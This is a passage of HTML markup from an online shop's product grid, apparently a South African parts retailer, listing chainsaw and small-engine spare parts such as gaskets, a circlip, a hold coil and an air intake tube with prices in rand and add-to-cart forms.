              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17127740342387__main-collection-product-grid-7330378547315 Badge-template--17127740342387__main-collection-product-grid-7330378547315"
            >
              Chainsaw 45cc Piston Pin Circlip
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        R 16.80
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        R 16.80
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--17127740342387__main-collection-product-grid7330378547315'><form method="post" action="/cart/add" id="quick-add-template--17127740342387__main-collection-product-grid7330378547315" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--17127740342387__main-collection-product-grid7330378547315-variant-id'
                    type="hidden"
                    name="id"
                    value="41129276899443"
                    disabled
                  >
                  <button
                    id="quick-add-template--17127740342387__main-collection-product-grid7330378547315-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17127740342387__main-collection-product-grid7330378547315-submit title-template--17127740342387__main-collection-product-grid-7330378547315"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7330378547315" /><input type="hidden" name="section-id" value="template--17127740342387__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 11;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rolux.co.za/cdn/shop/files/BC_Upload_71876f0e-b0ac-49bc-bcc4-f49acbbbad06.png?v=1701279823&width=165 165w,//rolux.co.za/cdn/shop/files/BC_Upload_71876f0e-b0ac-49bc-bcc4-f49acbbbad06.png?v=1701279823&width=360 360w,//rolux.co.za/cdn/shop/files/BC_Upload_71876f0e-b0ac-49bc-bcc4-f49acbbbad06.png?v=1701279823&width=533 533w,//rolux.co.za/cdn/shop/files/BC_Upload_71876f0e-b0ac-49bc-bcc4-f49acbbbad06.png?v=1701279823 600w
                "
                src="//rolux.co.za/cdn/shop/files/BC_Upload_71876f0e-b0ac-49bc-bcc4-f49acbbbad06.png?v=1701279823&width=533"
                sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Chainsaw 45cc Cylinder Gasket E16"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
                id='quick-add-template--17127740342387__main-collection-product-grid7330378449011-image'
              >
              
<img
                  srcset="//rolux.co.za/cdn/shop/files/BC_Upload_f8556863-1296-4882-b80d-3aff9991311d.png?v=1701279823&width=165 165w,//rolux.co.za/cdn/shop/files/BC_Upload_f8556863-1296-4882-b80d-3aff9991311d.png?v=1701279823&width=360 360w,//rolux.co.za/cdn/shop/files/BC_Upload_f8556863-1296-4882-b80d-3aff9991311d.png?v=1701279823&width=533 533w,//rolux.co.za/cdn/shop/files/BC_Upload_f8556863-1296-4882-b80d-3aff9991311d.png?v=1701279823 600w
                  "
                  src="//rolux.co.za/cdn/shop/files/BC_Upload_f8556863-1296-4882-b80d-3aff9991311d.png?v=1701279823&width=533"
                  sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="600"
                  height="600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/cylinder-gasket-e16"
                id="StandardCardNoMediaLink-template--17127740342387__main-collection-product-grid-7330378449011"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17127740342387__main-collection-product-grid-7330378449011 NoMediaStandardBadge-template--17127740342387__main-collection-product-grid-7330378449011"
              >
                Chainsaw 45cc Cylinder Gasket E16
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17127740342387__main-collection-product-grid-7330378449011"
            
          >
            <a
              href="/products/cylinder-gasket-e16"
              id="CardLink-template--17127740342387__main-collection-product-grid-7330378449011"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17127740342387__main-collection-product-grid-7330378449011 Badge-template--17127740342387__main-collection-product-grid-7330378449011"
            >
              Chainsaw 45cc Cylinder Gasket E16
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        R 9.45
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        R 9.45
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R 9.45
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--17127740342387__main-collection-product-grid7330378449011'><form method="post" action="/cart/add" id="quick-add-template--17127740342387__main-collection-product-grid7330378449011" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--17127740342387__main-collection-product-grid7330378449011-variant-id'
                    type="hidden"
                    name="id"
                    value="41129276801139"
                    disabled
                  >
                  <button
                    id="quick-add-template--17127740342387__main-collection-product-grid7330378449011-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17127740342387__main-collection-product-grid7330378449011-submit title-template--17127740342387__main-collection-product-grid-7330378449011"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7330378449011" /><input type="hidden" name="section-id" value="template--17127740342387__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 12;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rolux.co.za/cdn/shop/files/BC_Upload_a8fbe9ab-55f7-4370-bd12-0d6929e2df9d.png?v=1701279821&width=165 165w,//rolux.co.za/cdn/shop/files/BC_Upload_a8fbe9ab-55f7-4370-bd12-0d6929e2df9d.png?v=1701279821&width=360 360w,//rolux.co.za/cdn/shop/files/BC_Upload_a8fbe9ab-55f7-4370-bd12-0d6929e2df9d.png?v=1701279821&width=533 533w,//rolux.co.za/cdn/shop/files/BC_Upload_a8fbe9ab-55f7-4370-bd12-0d6929e2df9d.png?v=1701279821 600w
                "
                src="//rolux.co.za/cdn/shop/files/BC_Upload_a8fbe9ab-55f7-4370-bd12-0d6929e2df9d.png?v=1701279821&width=533"
                sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Chainsaw 45cc Hold Coil"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
                id='quick-add-template--17127740342387__main-collection-product-grid7330378416243-image'
              >
              
<img
                  srcset="//rolux.co.za/cdn/shop/files/BC_Upload_dc5cceb3-a1ab-407e-a191-ace4f72f4acc.png?v=1701279821&width=165 165w,//rolux.co.za/cdn/shop/files/BC_Upload_dc5cceb3-a1ab-407e-a191-ace4f72f4acc.png?v=1701279821&width=360 360w,//rolux.co.za/cdn/shop/files/BC_Upload_dc5cceb3-a1ab-407e-a191-ace4f72f4acc.png?v=1701279821&width=533 533w,//rolux.co.za/cdn/shop/files/BC_Upload_dc5cceb3-a1ab-407e-a191-ace4f72f4acc.png?v=1701279821 600w
                  "
                  src="//rolux.co.za/cdn/shop/files/BC_Upload_dc5cceb3-a1ab-407e-a191-ace4f72f4acc.png?v=1701279821&width=533"
                  sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="600"
                  height="600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/hold-coil"
                id="StandardCardNoMediaLink-template--17127740342387__main-collection-product-grid-7330378416243"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17127740342387__main-collection-product-grid-7330378416243 NoMediaStandardBadge-template--17127740342387__main-collection-product-grid-7330378416243"
              >
                Chainsaw 45cc Hold Coil
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17127740342387__main-collection-product-grid-7330378416243"
            
          >
            <a
              href="/products/hold-coil"
              id="CardLink-template--17127740342387__main-collection-product-grid-7330378416243"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17127740342387__main-collection-product-grid-7330378416243 Badge-template--17127740342387__main-collection-product-grid-7330378416243"
            >
              Chainsaw 45cc Hold Coil
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        R 3.20
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        R 3.20
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R 3.20
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--17127740342387__main-collection-product-grid7330378416243'><form method="post" action="/cart/add" id="quick-add-template--17127740342387__main-collection-product-grid7330378416243" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--17127740342387__main-collection-product-grid7330378416243-variant-id'
                    type="hidden"
                    name="id"
                    value="41129276768371"
                    disabled
                  >
                  <button
                    id="quick-add-template--17127740342387__main-collection-product-grid7330378416243-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17127740342387__main-collection-product-grid7330378416243-submit title-template--17127740342387__main-collection-product-grid-7330378416243"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7330378416243" /><input type="hidden" name="section-id" value="template--17127740342387__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 13;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rolux.co.za/cdn/shop/files/BC_Upload_48527130-5655-4aa8-ab19-c7c9727bf066.png?v=1701279818&width=165 165w,//rolux.co.za/cdn/shop/files/BC_Upload_48527130-5655-4aa8-ab19-c7c9727bf066.png?v=1701279818&width=360 360w,//rolux.co.za/cdn/shop/files/BC_Upload_48527130-5655-4aa8-ab19-c7c9727bf066.png?v=1701279818&width=533 533w,//rolux.co.za/cdn/shop/files/BC_Upload_48527130-5655-4aa8-ab19-c7c9727bf066.png?v=1701279818 600w
                "
                src="//rolux.co.za/cdn/shop/files/BC_Upload_48527130-5655-4aa8-ab19-c7c9727bf066.png?v=1701279818&width=533"
                sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Chainsaw 45cc Air Intake Tube"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
                id='quick-add-template--17127740342387__main-collection-product-grid7330378383475-image'
              >
              
<img
                  srcset="//rolux.co.za/cdn/shop/files/BC_Upload_4cbad31e-3287-420e-8e30-bf49cfef4d88.png?v=1701279819&width=165 165w,//rolux.co.za/cdn/shop/files/BC_Upload_4cbad31e-3287-420e-8e30-bf49cfef4d88.png?v=1701279819&width=360 360w,//rolux.co.za/cdn/shop/files/BC_Upload_4cbad31e-3287-420e-8e30-bf49cfef4d88.png?v=1701279819&width=533 533w,//rolux.co.za/cdn/shop/files/BC_Upload_4cbad31e-3287-420e-8e30-bf49cfef4d88.png?v=1701279819 600w
                  "
                  src="//rolux.co.za/cdn/shop/files/BC_Upload_4cbad31e-3287-420e-8e30-bf49cfef4d88.png?v=1701279819&width=533"
                  sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="600"
                  height="600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/air-intake-tube"
                id="StandardCardNoMediaLink-template--17127740342387__main-collection-product-grid-7330378383475"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17127740342387__main-collection-product-grid-7330378383475 NoMediaStandardBadge-template--17127740342387__main-collection-product-grid-7330378383475"
              >
                Chainsaw 45cc Air Intake Tube
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17127740342387__main-collection-product-grid-7330378383475"
            
          >
            <a
              href="/products/air-intake-tube"
              id="CardLink-template--17127740342387__main-collection-product-grid-7330378383475"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17127740342387__main-collection-product-grid-7330378383475 Badge-template--17127740342387__main-collection-product-grid-7330378383475"
            >
              Chainsaw 45cc Air Intake Tube
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        R 22.01
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        R 22.01
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R 22.01
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--17127740342387__main-collection-product-grid7330378383475'><form method="post" action="/cart/add" id="quick-add-template--17127740342387__main-collection-product-grid7330378383475" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--17127740342387__main-collection-product-grid7330378383475-variant-id'
                    type="hidden"
                    name="id"
                    value="41129276735603"
                    disabled
                  >
                  <button
                    id="quick-add-template--17127740342387__main-collection-product-grid7330378383475-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17127740342387__main-collection-product-grid7330378383475-submit title-template--17127740342387__main-collection-product-grid-7330378383475"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7330378383475" /><input type="hidden" name="section-id" value="template--17127740342387__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 14;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rolux.co.za/cdn/shop/files/BC_Upload_94df2837-3eb8-4967-9ca6-57746b1f3478.png?v=1701279815&width=165 165w,//rolux.co.za/cdn/shop/files/BC_Upload_94df2837-3eb8-4967-9ca6-57746b1f3478.png?v=1701279815&width=360 360w,//rolux.co.za/cdn/shop/files/BC_Upload_94df2837-3eb8-4967-9ca6-57746b1f3478.png?v=1701279815&width=533 533w,//rolux.co.za/cdn/shop/files/BC_Upload_94df2837-3eb8-4967-9ca6-57746b1f3478.png?v=1701279815 600w
                "
                src="//rolux.co.za/cdn/shop/files/BC_Upload_94df2837-3eb8-4967-9ca6-57746b1f3478.png?v=1701279815&width=533"
                sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Chainsaw 45cc  Insulator Gasket E12"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
                id='quick-add-template--17127740342387__main-collection-product-grid7330378350707-image'
              >
              
<img
                  srcset="//rolux.co.za/cdn/shop/files/BC_Upload_ea8d6619-ccb4-43c6-aadb-318b1b23bbce.png?v=1701279816&width=165 165w,//rolux.co.za/cdn/shop/files/BC_Upload_ea8d6619-ccb4-43c6-aadb-318b1b23bbce.png?v=1701279816&width=360 360w,//rolux.co.za/cdn/shop/files/BC_Upload_ea8d6619-ccb4-43c6-aadb-318b1b23bbce.png?v=1701279816&width=533 533w,//rolux.co.za/cdn/shop/files/BC_Upload_ea8d6619-ccb4-43c6-aadb-318b1b23bbce.png?v=1701279816 600w
                  "
                  src="//rolux.co.za/cdn/shop/files/BC_Upload_ea8d6619-ccb4-43c6-aadb-318b1b23bbce.png?v=1701279816&width=533"
                  sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="600"
                  height="600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/insulator-gasket-e12"
                id="StandardCardNoMediaLink-template--17127740342387__main-collection-product-grid-7330378350707"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17127740342387__main-collection-product-grid-7330378350707 NoMediaStandardBadge-template--17127740342387__main-collection-product-grid-7330378350707"
              >
                Chainsaw 45cc  Insulator Gasket E12
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17127740342387__main-collection-product-grid-7330378350707"
            
          >
            <a
              href="/products/insulator-gasket-e12"
              id="CardLink-template--17127740342387__main-collection-product-grid-7330378350707"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17127740342387__main-collection-product-grid-7330378350707 Badge-template--17127740342387__main-collection-product-grid-7330378350707"
            >
              Chainsaw 45cc  Insulator Gasket E12
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        R 9.45
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        R 9.45
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R 9.45
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--17127740342387__main-collection-product-grid7330378350707'><form method="post" action="/cart/add" id="quick-add-template--17127740342387__main-collection-product-grid7330378350707" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--17127740342387__main-collection-product-grid7330378350707-variant-id'
                    type="hidden"
                    name="id"
                    value="41129276702835"
                    disabled
                  >
                  <button
                    id="quick-add-template--17127740342387__main-collection-product-grid7330378350707-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17127740342387__main-collection-product-grid7330378350707-submit title-template--17127740342387__main-collection-product-grid-7330378350707"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7330378350707" /><input type="hidden" name="section-id" value="template--17127740342387__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 15;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rolux.co.za/cdn/shop/files/BC_Upload_b7d55d44-53d0-40b5-a071-b27aa3ca253a.png?v=1747218833&width=165 165w,//rolux.co.za/cdn/shop/files/BC_Upload_b7d55d44-53d0-40b5-a071-b27aa3ca253a.png?v=1747218833&width=360 360w,//rolux.co.za/cdn/shop/files/BC_Upload_b7d55d44-53d0-40b5-a071-b27aa3ca253a.png?v=1747218833&width=533 533w,//rolux.co.za/cdn/shop/files/BC_Upload_b7d55d44-53d0-40b5-a071-b27aa3ca253a.png?v=1747218833 600w
                "
                src="//rolux.co.za/cdn/shop/files/BC_Upload_b7d55d44-53d0-40b5-a071-b27aa3ca253a.png?v=1747218833&width=533"
                sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="196cc Gasket For Cylinder Head Cover - 120250032-0001"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
                id='quick-add-template--17127740342387__main-collection-product-grid7330404073587-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/196cc-gasket-for-cylinder-end"
                id="StandardCardNoMediaLink-template--17127740342387__main-collection-product-grid-7330404073587"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17127740342387__main-collection-product-grid-7330404073587 NoMediaStandardBadge-template--17127740342387__main-collection-product-grid-7330404073587"
              >
                196cc Gasket For Cylinder Head Cover - 120250032-0001
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17127740342387__main-collection-product-grid-7330404073587"
            
          >
            <a
              href="/products/196cc-gasket-for-cylinder-end"
              id="CardLink-template--17127740342387__main-collection-product-grid-7330404073587"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17127740342387__main-collection-product-grid-7330404073587 Badge-template--17127740342387__main-collection-product-grid-7330404073587"
            >
              196cc Gasket For Cylinder Head Cover - 120250032-0001
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        R 8.41
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        R 8.41
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
